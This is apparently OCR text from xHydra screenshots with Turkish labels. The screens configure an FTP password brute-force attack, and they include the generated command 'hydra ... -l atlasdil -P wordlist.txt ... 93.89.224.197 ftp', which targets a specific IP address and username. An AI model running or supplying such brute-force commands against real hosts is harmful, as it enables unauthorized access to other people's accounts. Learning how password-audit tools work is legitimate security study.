 xHydra
Çık
Target Passwords Tuning Specific Start
Username
Username atlasdil
Username List
Loop around users Protocol does not require usernames
Password
Password şifre
Password List k/Masaüstü/wordlist.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 21 -V -l atlasdil -P /home/satik/Masaüstü/wordlist.txt -e s -t 16 93.89.224.197 ftp
xHydra
Çık
Target Passwords Tuning Specific Start
Performance Options
Number of Tasks 16
Timeout 30
Exit after first found pair (per host)
Exit after first found pair (global)
Do not print messages about connection errors
Use a HTTP/HTTPS Proxy
No Proxy HTTP Method CONNECT Method
Proxy http://127.0.0.1:8080
Proxy needs authentication
Username yourname
Password yourpass
hydra -s 21 -V -l atlasdil -P /home/satik/Masaüstü/wordlist.txt -e s -t 16 93.89.224.197 ftp